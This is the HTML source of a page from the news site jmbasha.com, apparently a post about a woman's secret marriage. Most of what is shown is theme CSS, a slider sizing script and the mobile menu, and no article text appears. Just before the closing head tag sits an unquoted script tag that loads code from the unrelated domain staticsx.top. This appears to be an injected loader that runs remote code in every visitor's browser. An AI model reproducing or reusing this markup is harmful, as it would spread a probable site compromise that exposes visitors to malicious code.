        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-8931 single-format-standard wp-theme-jmbasha td-standard-pack fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
